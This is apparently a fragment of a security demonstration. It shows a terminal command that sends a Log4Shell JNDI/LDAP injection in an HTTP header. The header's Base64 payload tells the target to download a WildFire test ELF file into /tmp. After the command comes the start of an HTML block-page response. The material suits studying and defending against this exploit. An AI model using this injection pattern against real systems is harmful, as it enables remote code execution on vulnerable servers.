 root@att-machine:/# curl 10.28.0.9:8080 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZS1zYW1wbGUK}'
<!DOCTYPE html>
<html style="background-color:#393d40; padding-top: 10%">
<table align="center" width="50%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td style="background-color: #3982b4; height: 160px">
<div style="margin-left: auto; margin-right: auto; width: 300px; height: 60px">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 194.9 44" style="enable-background:new 0 0 194.9 44;" xml:space="preserve">
<style type="text/css">
.st0{fill:#FFFFFF;}
</style>
<g>